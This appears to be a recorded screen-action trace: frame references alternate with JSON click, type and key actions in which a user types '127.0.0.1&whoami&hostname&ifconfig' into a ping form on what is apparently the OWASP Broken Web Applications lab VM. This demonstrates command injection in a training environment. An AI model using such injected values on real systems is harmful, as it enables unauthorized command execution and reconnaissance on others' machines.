
{"action": "left_click", "coordinate": [559, 231]}

{"action": "double_click", "coordinate": [424, 254]}

{"action": "left_click", "coordinate": [459, 231]}

Submit 127.0.0.1&whoami&hostname&ifconfig, revealing www-data and owaspbwa in the ping output
{"action": "type", "text": "127.0.0.1&"}

{"action": "type", "text": "whoam"}

{"action": "type", "text": "i&"}

{"action": "type", "text": "hostname&"}

{"action": "type", "text": "ifconfig"}

{"action": "left_click", "coordinate": [560, 231]}

{"action": "left_click", "coordinate": [559, 231]}

{"action": "mouse_move", "coordinate": [427, 253]}

{"action": "mouse_move", "coordinate": [401, 286]}

Trim the recalled chained command to 127.0.0.1&whoami and submit, showing www-data
{"action": "left_click", "coordinate": [459, 231]}

{"action": "left_click", "coordinate": [456, 305]}

{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "Backspace"}

{"action": "left_click", "coordinate": [559, 231]}
